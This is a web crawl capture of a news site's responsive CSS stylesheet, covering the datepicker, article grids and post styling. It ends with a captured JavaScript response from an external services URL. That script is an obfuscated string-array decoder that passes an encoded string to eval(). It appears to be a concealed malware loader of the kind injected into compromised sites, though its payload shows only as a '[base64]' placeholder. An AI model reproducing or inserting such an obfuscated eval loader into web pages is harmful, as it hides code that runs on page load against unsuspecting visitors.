.ui-datepicker-title {
  text-transform: uppercase;
  padding: 14px 0 12px 0;
  font-weight: 800;
  text-align: center;
  font-size: 18px;
  color: var(--red);
}
.ui-datepicker-header {
  position: relative;
}
.ui-datepicker-calendar td a:hover {
  color: var(--red);
  transition: all 0.2s ease 0s;
}
.ui-datepicker-calendar td.ui-datepicker-current-day {
  background: none;
}
.ui-datepicker-calendar .ui-state-highlight {
  color: #fff;
  background: var(--red);
  margin-top: 0;
  position: relative;
  z-index: 2;
  border-radius: 50%;
}
.title_date {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.ui-datepicker-calendar td a.ui-state-active:hover {
  color: #fff;
  transition: all 0.2s ease 0s;
}
.ui-datepicker-calendar td a.ui-state-active {
  padding-bottom: 12px;
  line-height: 1.2em;
}
.ui-datepicker .ui-datepicker-prev {
  position: absolute;
  top: 12px;
  left: 9px;
  width: 20px;
  height: 20px;
}
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 12px;
  right: 9px;
  width: 20px;
  height: 20px;
}
.ui-datepicker-prev span, .ui-datepicker-next span {
  display: block;
  font-size: 0;
  width: 20px;
  height: 20px;
  cursor: pointer;
  text-align: center;
  color: #d9265f;
}
.ui-datepicker-prev span:before {
  content: "";
  width: 19px;
  height: 20px;
  display: inline-block;
  background: url("../i/ico_a_l.svg");
}
.ui-datepicker-next span:before {
  content: "";
  width: 19px;
  height: 20px;
  display: inline-block;
  background: url("../i/ico_a_r.svg");
}
.section_footer ~ .ui-widget {
  background: #fff;
  min-width: 290px;
  box-shadow: 0px 2px 9px 0px rgb(0 0 0 / 30%);
  border-radius: 12px;
  padding: 18px;
  display: none;
}
.archive_button_nav {
  display: inline-block;
  width: 38px;
  height: 38px;
  border: var(--red) 1px solid;
  margin: 0 4px 5px 0;
  border-radius: 50%;
  padding: 8px 7px;
  text-align: center;
  overflow: hidden;
}
.archive_button_nav img {
  position: relative;
  top: -11px;
  width: 17px;
  height: auto;
}
.calendar_button img {
  position: relative;
  width: 36px;
  height: auto;
}
.section_title_date span {
  display: inline-block;
  padding-left: 8px;
  padding-right: 10px;
}
.calendar_button {
  display: none;
  width: 38px;
  height: 38px;
  border: var(--red) 1px solid;
  ;
  text-align: center;
  border-radius: 50%;
  margin: 0 4px 5px 0;
  overflow: hidden;
}
.calendar_button input {
  display: none;
}
.ui-datepicker-archive {
  display: flex;
  flex-wrap: wrap;
}
.ui-datepicker-archive .ui-datepicker-group {
  padding: 0 20px 30px 20px;
  width: 33.333333%;
}

.post .list_options {padding: 0;}
.post .list_options > a {
    background: var(--red);
    border: var(--red) 1px solid;
    color: #fff;
}

.post blockquote {
    background: #ffe8e8;
    padding: 20px;
    border-radius: 12px;
	margin: 10px 0;
}

  .post_photo_img  {width: 100%; height: auto; display: block; border-radius: 12px;}
	
.post_photo_txt {font-size: 12px;}

.post h2 {font-size: 32px; padding: 12px 0 10px; line-height: 1em;}

.post h3 {font-size: 24px; padding: 12px 0 10px; line-height: 1em;}

.post_text ul li, .post_text ol li {
    position: relative;
    padding: 6px 0 6px 6px;
}

.post ul li:before {
    content: '';
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: #111;
    position: absolute;
    left: -18px;
    top: 14px;
    z-index: 2;
}

.post ul, .post ol {
  padding: 16px 0 16px 0;
  margin-left: 20px;
}

@media screen and (min-width: 1152px) {
  .container_section .article_story_grid_pic {
    width: 50%;
  }
  .container_section .news_grid_wrapper .article_news_grid:first-child {
    width: 50%;
  }
  .container_section .news_grid_wrapper .article_news_grid:first-child .article_title {
    font-size: 32px;
  }
  .article_story_grid_pic {
    padding: 0 20px 0 20px;
    overflow: hidden;
    margin-bottom: 40px;
    position: relative;
  }
  .article_story_grid_pic .article_body {
    position: relative;
  }
  .article_story_grid_pic .article_content {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    padding: 22px 20px 12px 20px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: flex-end;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 30%, #000000 100%);
    border-radius: 12px;
  }
  .article_story_grid_pic .article_media {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 0;
  }
  .article_story_grid_pic .article_title {
    font-size: 32px;
    padding-bottom: 12px;
    line-height: 1.2em;
  }
  .article_story_grid_pic .article_title a {
    color: #fff;
  }
  .article_story_grid_pic .article_date {
    color: #fff;
  }
  .article_story_grid_pic .article_date a {
    color: #fff;
  }
  .article_story_grid_pic .article_tags > span {
    display: inline-block;
    padding: 2px 8px;
    margin-right: 3px;
    border: #fff 1px solid;
    border-radius: 20px;
    color: #fff;
  }
  .section_meme .article_story_grid_pic .article_content {
    position: static;
    background: none;
    padding: 10px 0 0 0;
  }
  .section_meme .article_story_grid_pic .article_title a {
    color: #111;
  }
  .section_meme .article_story_grid_pic .article_date {
    color: #111;
  }
  .section_meme .article_story_grid_pic .article_date a {
    color: #111;
  }
  .section_meme .article_story_grid_pic .article_tags > span {
    border: #111 1px solid;
    color: #111;
  }
  /**/
  .container_section .articles_list_wrapper .article_story_grid {
    width: 100%;
  }
  .articles_list_wrapper .article_story_grid {
    padding: 0 20px 0 20px;
    overflow: hidden;
    margin-bottom: 40px;
    position: relative;
  }
  .list_options .articles_list_wrapper .article_story_grid {
    margin-bottom: 30px;
  }
  .articles_list_wrapper .article_story_grid .article_body {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .articles_list_wrapper .article_story_grid .article_content {
    width: calc(100% - 320px);
  }
  .articles_list_wrapper .article_story_grid .article_media {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    width: 300px;
    max-height: 187px;
    margin-right: 20px;
    margin-bottom: 0;
  }
  .articles_list_wrapper .article_story_grid .article_title {
    font-size: 28px;
  }
	
	
	
  /**/ 
}
@media screen and (max-width: 1024px) {
  .post_v_header_content {
    width: 100%;
    padding: 0 20px 20px 20px;
  }
  .post_v_header_media {
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .post_v_header_title {
    margin-bottom: 0;
  }
  .post_v_header {
    margin-bottom: 20px;
  }
  .post_v_header_title .post_title {
    font-size: 48px;
  }
  .post_v_header {
    margin-top: 20px;
    padding-bottom: 0;
  }
}
@media screen and (max-width: 1152px) {
  .top_menu {
    display: none;
  }
  .container_section .article_story_grid {
    width: 33.333333%;
  }
  .articles_grid_wrapper:not(.articles_grid_wrapper_2nd) .article_story_grid:nth-child(6) {
    display: none;
  }
  .container_section .article_news_grid {
    width: 33.333333%;
  }
  .news_grid_wrapper .article_news_grid:nth-child(1) {
    width: 100%;
  } /*{display: none;}*/
  .news_grid_wrapper .article_news_grid:nth-child(1) .article_title {
    font-size: 32px;
  }
  .container_section .articles_grid_wrapper_3nd .article_story_grid {
    width: 50%;
  }
  .article_news_grid {
    margin-bottom: 30px;
  }
  .news_grid_wrapper_column {
    width: 100%;
  }
  .articles_grid_wrapper_last .article_story_grid:nth-child(7) {
    display: none;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid, .container_section_body .articles_list_wrapper .article_story_grid {
    width: 50%;
  }
  .container_section_body .articles_author_wrapper .article_story_grid {
    width: 100%;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid_pic {
    width: 100%;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid_pic .article_title {
    font-size: 32px;
  }
  .container_section_body .articles_grid_wrapper:not(.articles_grid_wrapper_2nd) .article_story_grid:nth-child(6) {
    display: block;
  }
  .authors_list_wrapper .author_item {
    width: calc(50% - 40px);
  }
  .themes_list_wrapper ul {
    columns: 3;
  }
  .ui-datepicker-archive .ui-datepicker-group {
    padding: 0 20px 30px 20px;
    width: 50%;
  }
}
@media screen and (max-width: 920px) {
  .post_content {
    width: 100%;
    margin-right: 0;
  }
  .container_news_side {
    width: 100%;
  }
  .banner_grid {
    margin-left: auto;
    margin-right: auto;
    max-width: 300px;
  }
  .article_news {
    margin-bottom: 12px;
  }
  .post_title {
    font-size: 48px;
  }
  .banner_grid_2nd {
    display: none;
  }
}
@media screen and (max-width: 840px) {
  .section_title:not(.section_title_big) {
    font-size: 15px;
  }
  .container_section .article_story_grid {
    width: 50%;
  }
  .container_section .article_news_grid {
    width: 50%;
  }
  .articles_grid_wrapper_4nd .article_story_grid:nth-child(3) {
    display: none;
  }
  .article_popular_grid .article_media img {
    width: 50px;
    height: auto;
  }
  .container_grid {
    flex-wrap: wrap;
  }
  .container_section_side {
    width: 100%;
  }
  .container_section_body {
    width: 100%;
  }
  .container_main_menu_item {
    width: 100%;
  }
  .services_menu {
    font-size: 14px;
  }
  .modal_local {
    padding: 40px 0 40px 0;
  }
  .author_item_bg .author_item_media {
    width: 100px;
  }
  .author_item_bg {
    padding-left: 12px;
    padding-right: 12px;
  }
  .author_item_bg .author_item_name_title {
    font-size: 24px;
  }
  .author_item_bg .social_button_item {
    bottom: -6px;
  }
  .author_item_bg .author_item_content {
    order: 0;
    width: 100%;
    padding-left: 10px;
    padding-bottom: 10px;
  }
  .author_item_bg .author_item_media {
    order: 1;
  }
  .author_item_bg {
    flex-direction: column;
    flex-wrap: wrap;
  }
  .author_item_bg .author_item_media {
    align-self: flex-start;
  }
  .articles_author_wrapper .article_news .article_title {
    font-size: 18px;
  }
  .section_title_date span {
    font-size: 22px;
  }
  .calendar_button {
    display: inline-block;
  }
  .ui-datepicker-archive .ui-datepicker-group {
    padding: 0 20px 30px 20px;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media screen and (min-width: 520px) and (max-width: 1152px) {
  .articles_author_wrapper .article_story_grid .article_body {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .articles_author_wrapper .article_story_grid .article_media {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    width: 200px;
    max-height: 125px;
    margin-right: 20px;
    margin-bottom: 0;
  }
  .articles_author_wrapper .article_story_grid .article_content {
    width: calc(100% - 220px);
  }
}
@media screen and (max-width: 520px) {
  .container_section .article_story_grid {
    width: 100%;
  }
  .container_section .articles_grid_wrapper_3nd .article_story_grid {
    width: 100%;
  }
  .post_title {
    font-size: 42px;
  }
  .post_v_header_title .post_title {
    font-size: 42px;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid, .container_section_body .articles_list_wrapper .article_story_grid {
    width: 100%;
  }
  .container_section_body .articles_grid_wrapper .article_story_grid_pic .article_title {
    font-size: 18px;
  }
  .articles_grid_wrapper_news {
    max-width: 100%;
    display: block;
    overflow-x: scroll;
    overflow-y: hidden;
    white-space: nowrap;
    padding-left: 20px;
  }
  .container_section_body .articles_grid_wrapper_news .article_story_grid {
    display: inline-block;
    white-space: normal;
    margin: 0 20px 20px 0;
    width: 240px;
    height: 285px;
    text-decoration: none;
    font-size: 12px;
    vertical-align: top;
    padding: 0 0 20px 0;
    border: none;
    overflow: hidden;
  }
  .container_section_body .articles_grid_wrapper_news:not(.articles_grid_wrapper_2nd) .article_story_grid:nth-child(6) {
    display: inline-block;
  }
  .articles_grid_wrapper_news .article_story_grid .article_title {
    font-size: 18px;
    padding-bottom: 0;
  }
  .modal_local {
    padding: 30px 0 40px 0;
  }
  .search_button {
    padding: 1px 20px 1px 20px;
    font-size: 15px;
    line-height: 40px;
  }
  .search_field {
    width: 100%;
    padding: 0 16px;
    font-size: 15px;
    line-height: 40px;
  }
  .container_main_menu_item_bg .top_menu_item a {
    font-size: 15px;
    padding: 13px 25px 12px 25px;
  }
  .post_text_subtitle {
    font-size: 32px;
  }
  .authors_list_wrapper .author_item {
    width: 100%;
  }
  .themes_list_wrapper ul {
    columns: 2;
  }
.post h2 {
    font-size: 28px;
}
.post h3 {
    font-size: 22px;
}
}
@media screen and (max-width: 500px) {
  .container_section .article_news_grid {
    width: 100%;
  }
  .article_news_grid {
    margin-bottom: 20px;
  }
  .news_grid_wrapper .article_news_grid:nth-child(1) .article_title {
    font-size: 18px;
  }
  .container_popular .article_popular_grid {
    width: 100%;
  }
  .news_grid_wrapper .news_grid_wrapper_column:last-child .article_popular_grid {
    width: 100%;
  }
  .news_grid_wrapper .news_grid_wrapper_column:first-child .article_popular_grid .article_title {
    font-size: 16px;
  }
  .header_buttons img {
    width: 35px;
    height: auto;
  }
  .header_logo img {
    width: 150px;
    height: auto;
  }
  .section_header .container_main {
    padding: 22px 0 22px 0;
  }
  .footer_wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .article_story_grid .article_title {
    font-size: 21px;
  }
  .post_title {
    font-size: 32px;
  }
  .post_v_header_title .post_title {
    font-size: 32px;
  }
  .modal_local {
    padding: 30px 0 20px 0;
  }
  .modal_menu_button img {
    width: 35px;
    height: 35px;
  }
}
@media screen and (max-width: 380px) {
  .article_story_grid .article_title {
    font-size: 20px;
  }
}
@media print {
  .section_header, .section_popular {
    -webkit-print-color-adjust: exact !important;
  }
  .header_menu, .header_buttons, .container_news_side, .social_buttons, .section_main_aside, .footer_wrapper .header_logo, .footer_social_menu, .footer_menu, .post_topics, .banner_hor_top, .banner_hor_txt, .container_section_side {
    display: none;
  }
  .post_content, .container_section_body {
    width: 100%;
    margin-right: 0;
  }
  .section_footer {
    margin-top: 0;
  }
  .footer_wrapper {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .footer_copy {
    text-align: left;
  }
  .post_v_header_content {
    width: 100%;
    padding: 0 20px 0 20px;
  }
  .post_v_header_media {
    width: 100%;
    padding-right: 20px;
    padding-left: 20px;
  }
  .articles_author_wrapper .article_story_grid .article_body {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }
  .container_section_body .articles_author_wrapper .article_story_grid {
    width: 100%;
  }
  .articles_author_wrapper .article_story_grid .article_media {
    width: 200px;
    margin-right: 20px;
  }
  .articles_author_wrapper .article_story_grid .article_content {
    width: calc(100% - 220px);
  }
}


.post_text img {width: 100% !important; height: auto !important;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1600
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"boJAEyvcw",27,6,36))